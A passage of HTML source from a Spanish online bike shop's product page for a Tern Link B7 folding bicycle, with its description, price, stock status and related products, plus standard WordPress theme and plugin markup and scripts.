<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://biciactiva.es/?p=8453' />
<link rel="alternate" type="application/json+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fbicicleta-plegable-tern-link-b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fbicicleta-plegable-tern-link-b7%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-8453 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js bicicleta-plegable-tern-link-b7 banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page current_page_parent  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" itemprop="breadcrumb"><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a><span class="delimiter"></span>BICICLETA PLEGABLE TERN LINK B7</div>			
											</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container clearfix">
	<div class="contents-detail">
		<div class="main-single-product row">
						
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-8453" class="post-8453 product type-product status-publish has-post-thumbnail product_brand-tern product_cat-bicicletas product_tag-bicicleta-plegable-dahon product_tag-bicicleta-plegable-sevilla product_tag-bicicleta-plegable-tern product_tag-bicicleta-urbana first outofstock sold-individually taxable shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="bwp-single-product zoom"
			data-product_layout_thumb 	= 	"zoom" 
			data-zoom_scroll 			=	"true" 
			data-zoom_contain_lens 		=	"true" 
			data-zoomtype 				=	"inner" 
			data-lenssize 				= 	"200" 
			data-lensshape 				= 	"square" 
			data-lensborder 			= 	"1"
			data-bordersize 			= 	"2"
			data-bordercolour 			= 	"#f9b61e"
			data-popup 					= 	"true">	
			<div class="bwp-single-image col-md-6 col-sm-12 col-xs-12">
				<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
										</div>
				<div data-thumb="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" class="woocommerce-product-gallery__image"><a href="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg"><img width="600" height="399" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-shop_single size-shop_single wp-post-image" alt="Bicicleta plegable roja Tern sin transportin" id="image" title="Bicicleta Tern Link D7 roja" data-src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" data-large_image_width="1960" data-large_image_height="1305" decoding="async" fetchpriority="high" /><noscript><img width="600" height="399" src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white-600x399.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Bicicleta plegable roja Tern sin transportin" id="image" title="Bicicleta Tern Link D7 roja" data-src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" data-large_image_width="1960" data-large_image_height="1305" decoding="async" fetchpriority="high" /></noscript></a></div>				</div>
			</div>
							<div class="col-sm-12">
					<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-columns4="4" data-columns3="4" data-columns2="4" data-columns1="4" data-columns="4" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" class="img-thumbnail first active" title="Bicicleta Tern Link D7 roja"><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="linkb7-g3-unfold-m0-mattered-white" title="linkb7-g3-unfold-m0-mattered-white" data-zoom-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" decoding="async" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" class="img-thumbnail active" title="Bicicleta Tern Link D7 roja"><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="linkb7-g3-unfold-m0-mattered-white" title="linkb7-g3-unfold-m0-mattered-white" data-zoom-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" decoding="async" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-fold-m0-mattered-white.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-fold-m0-mattered-white.jpg" class="img-thumbnail" title=""><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-fold-m0-mattered-white-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="linkb7-g3-fold-m0-mattered-white" title="linkb7-g3-fold-m0-mattered-white" data-zoom-image="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-fold-m0-mattered-white.jpg" decoding="async" loading="lazy" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>			</div>
			<div class="bwp-single-info col-md-6 col-sm-12 col-xs-12 ">
				<div class="summary entry-summary">
				<h1 itemprop="name" class="product_title entry-title">BICICLETA PLEGABLE TERN LINK B7</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>500,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div itemprop="description" class="description">
	<ul>
<li>La bicicleta plegable Tern</li>
<li>Se pliega compacto pero se monta como una bicicleta fullsize</li>
<li>Las ruedas de 20 “hacen que sea fácil transitar por calles concurridas</li>
<li>Buje de 7 velocidades para subir cuestas y recorrer la ciudad</li>
<li>Se pliega de forma compacta para almacenamiento y transporte</li>
<li>Se ajusta para adaptarse a una amplia gama de ciclistas</li>
<li>Ojales para poner portabultos</li>
<li>Guardabarros para días lluviosos</li>
</ul>
</div>
<p class="stock out-of-stock">Agotado</p>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8453  wishlist-fragment on-first-load"
	data-fragment-ref="8453"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8453,&quot;parent_product_id&quot;:8453,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8453&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8453"
		data-product-type="simple"
		data-original-product-id="8453"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in"><label>Categoría:</label> <a href="https://biciactiva.es/product-category/bicicletas/" rel="tag">Bicicletas</a></span>
	<span class="tagged_as"><label>Tags:</label> <a href="https://biciactiva.es/product-tag/bicicleta-plegable-dahon/" rel="tag">Bicicleta plegable dahon</a>, <a href="https://biciactiva.es/product-tag/bicicleta-plegable-sevilla/" rel="tag">bicicleta plegable sevilla</a>, <a href="https://biciactiva.es/product-tag/bicicleta-plegable-tern/" rel="tag">Bicicleta plegable Tern</a>, <a href="https://biciactiva.es/product-tag/bicicleta-urbana/" rel="tag">bicicleta urbana</a></span>
	
</div>
<div class="social-icon"><div class="social-title">Compartir:</div><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/&i=https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://plus.google.com/share?url=https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/"  title="Google +" class="share-googleplus"><i class="fa fa-google-plus"></i></a></div></div>				</div><!-- .summary -->
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>La Bicicleta Plegable Link B7 está diseñada para explorar.</p>
<p>Se pliega de forma muy compacta en diez segundos, por lo que puedes llevarla a cualquier parte: en el metro, en tu coche, o incluso almacenarla en tu casa o debajo de tu mesa de trabajo.</p>
<p>Con un cambio de 7 velocidades, ojales para portabultos traseros y una tija telescópica ajustable en altura, ofrece una gran versatilidad.</p>
<p>Viaja en una Link B7 y descubre la comodidad de Tern.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rojo</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<div class="related">
			<div class="title-block"><h2>Productos relacionados
</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/bicicleta-amat-nomada-6v/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/20210128_114404-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta paseo holandesa verde agua" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/20210128_114404-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta paseo holandesa verde agua" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8638" class="quickview quickview-button quickview-8638" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-amat-nomada-6v/" data-quantity="1" data-product_id="8638" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-amat-nomada-6v/">Bicicleta Amat Nomada 6V</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>410,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8638  wishlist-fragment on-first-load"
	data-fragment-ref="8638"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8638,&quot;parent_product_id&quot;:8638,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8638&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8638"
		data-product-type="simple"
		data-original-product-id="8638"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/muelle-tope-de-cable-brompton/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/03/DR_muelle_tope_de_cable_brompton-300x300.png" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="muelle tope de cable" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/03/DR_muelle_tope_de_cable_brompton-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="muelle tope de cable" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8888" class="quickview quickview-button quickview-8888" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8888" data-quantity="1" data-product_id="8888" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/muelle-tope-de-cable-brompton/">BROMPTON MUELLE TOPE DE CABLE CAMBIO 2 VELOCIDADES</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8888  wishlist-fragment on-first-load"
	data-fragment-ref="8888"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8888,&quot;parent_product_id&quot;:8888,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8888&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8888"
		data-product-type="simple"
		data-original-product-id="8888"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/bicicleta-montana-infantil-24/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/RALI-R1-24-pulgadas-2025-azul-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta 24 pulgadas infantil" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/RALI-R1-24-pulgadas-2025-azul-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta 24 pulgadas infantil" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9028" class="quickview quickview-button quickview-9028" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=9028" data-quantity="1" data-product_id="9028" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/bicicletas/bicicleta-infantil/">Bicicleta infantil</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-montana-infantil-24/">BICICLETA MONTAÑA INFANTIL 24&#8243;</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>295,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9028  wishlist-fragment on-first-load"
	data-fragment-ref="9028"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9028,&quot;parent_product_id&quot;:9028,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9028&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9028"
		data-product-type="simple"
		data-original-product-id="9028"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
					<span class="onsale">-4%</span>										</div>
